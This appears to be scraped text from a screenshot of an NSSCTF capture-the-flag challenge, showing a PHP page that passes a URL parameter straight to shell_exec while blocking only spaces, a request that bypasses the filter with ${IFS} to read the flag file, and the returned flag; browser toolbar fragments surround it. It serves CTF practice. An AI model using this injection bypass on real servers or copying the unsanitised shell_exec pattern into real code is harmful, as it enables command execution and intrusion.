 Load URL
http://node5.anna.nssctf.cn:28525/rasalghul.php?url=cat${IFS}/flllllaaaaaaggggggg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert stri
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gaoxin Road, Liuzhou
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{49b95d69-15b1-4078-ade3-a940fae3b638}